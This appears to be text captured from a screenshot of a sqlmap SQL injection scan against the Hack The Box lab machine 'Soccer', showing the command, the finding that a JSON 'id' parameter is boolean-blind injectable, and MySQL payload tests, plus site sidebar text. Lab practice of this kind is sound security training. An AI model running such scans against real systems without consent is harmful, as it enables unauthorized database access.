 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ sqlmap -u "ws://10.10.11.194:9091" --data='{"id":"76521"}' --level 5 --risk 3
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:37:27 /2025-02-28/
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[11:37:30] [INFO] testing connection to the target URL
[11:37:34] [INFO] testing if the target URL content is stable
[11:37:34] [INFO] target URL content is stable
[11:37:34] [INFO] testing if (custom) POST parameter 'JSON id' is dynamic
[11:37:34] [WARNING] (custom) POST parameter 'JSON id' does not appear to be dynamic
[11:37:34] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might not be injectable
[11:37:34] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
[11:37:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:37:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[11:37:45] [INFO] (custom) POST parameter 'JSON id' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[11:37:48] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE or HAVING clause (FLOOR)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[11:38:05] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:38:05] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[11:38:05] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[11:38:06] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
[11:38:06] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
HACKTHEBOX
Get VIP+
2 CONNECTIONS
Soccer
Linux Easy
0
Points
4.5
User Rated Difficulty
Walkthroughs
Reviews
Activity
Changelog
Official Writeup
Video Walkthrough
1 player
21:35:28